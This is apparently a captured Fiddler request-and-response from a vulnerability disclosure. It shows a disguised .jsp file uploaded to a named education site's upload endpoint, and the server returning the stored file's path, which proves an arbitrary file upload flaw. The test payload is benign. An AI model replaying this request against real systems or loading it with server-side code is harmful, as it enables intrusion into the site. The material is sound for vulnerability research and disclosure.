 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://zy.chpedu.net/fileUploadAction.do?ftag=networkfile&unitid=18 HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data; boundary=----------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5
User-Agent: Shockwave Flash
Host: zy.chpedu.net
Content-Length: 439
Connection: Keep-Alive
Pragma: no-cache
Cookie:
------------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5
Content-Disposition: form-data; name="Filename"
160_default.jpg
------------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5
Content-Disposition: form-data; name="Filedata"; filename="160_default.jsp"
Content-Type: application/octet-stream
wooyun test
------------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5
Content-Disposition: form-data; name="Upload"
Submit Query
------------ei4KM7Ij5ae0Ij5Ef1GI3KM7ei4Ij5--
Find... (press Ctrl+Enter to highlight all) View in
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.6.0
Date: Wed, 25 Mar 2015 02:41:10 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Set-Cookie: JSESSIONID=55BE647E3EB2E5592700BDE3ABF02D0C.worker1; Path=/; HttpOnly
Content-Length: 67
/upload_dir/18/file/2015/03/25/3c96a3d5e855410c249b161eb7de84fe.jsp